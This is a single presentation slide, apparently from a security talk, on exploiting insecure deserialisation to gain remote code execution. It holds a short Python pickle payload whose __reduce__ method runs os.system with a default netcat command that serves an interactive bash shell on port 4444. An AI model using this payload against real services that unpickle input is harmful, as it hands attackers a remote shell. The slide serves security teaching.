

# How to exploit deserialisation ?
Remote Code Execution (RCE)
Possible by abusing rich functionality offered by commonly used libraries (eg. WebLogic, IBM WebSphere, JBoss, Jenkins, OpenNMS, Adobe Coldfusion…)
May even be possible from scratch, eg in python
               DEFAULT_COMMAND = "netcat -c '/bin/bash -i' -l -p 4444"
               COMMAND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT_COMMAND
                class PickleRCE(object):
                       def __reduce__(self):
                               import os
                               return (os.system,(COMMAND,))
If a python application unpickles inputs, then this pickled input will provides an attacker with RCE

29